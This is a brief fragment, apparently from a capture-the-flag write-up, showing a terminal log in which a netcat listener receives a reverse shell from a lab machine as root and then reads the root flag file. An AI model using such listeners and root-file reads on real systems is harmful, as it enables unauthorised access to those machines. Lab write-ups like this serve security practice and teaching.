 -Author:@Corshine-
→ exploit nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.4.10.216] from (UNKNOWN) [10.10.215.123] 47036
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
#